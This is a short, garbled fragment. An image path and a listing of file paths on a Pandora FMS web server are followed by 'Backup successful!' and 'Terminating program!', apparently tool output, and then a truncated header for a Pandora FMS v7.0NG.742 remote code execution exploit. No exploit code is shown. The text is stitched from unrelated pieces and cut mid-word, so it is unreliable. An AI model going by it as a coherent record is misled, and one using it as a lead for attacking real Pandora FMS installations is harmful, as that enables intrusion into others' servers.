 /var/www/pandora/pandora_console/vendor/egulias/email-validator/README.md
/var/www/pandora/pandora_console/vendor/egulias/email-validator/composer.json
/var/www/pandora/pandora_console/vendor/egulias/email-validator/phpunit.xml.dist
/var/www/pandora/pandora_console/vendor/egulias/email-validator/LICENSE
/var/www/pandora/pandora_console/ws.php
Backup successful!
Terminating program!xploit Title: Pandora FMS v7.0NG.742 - Remote Code Exec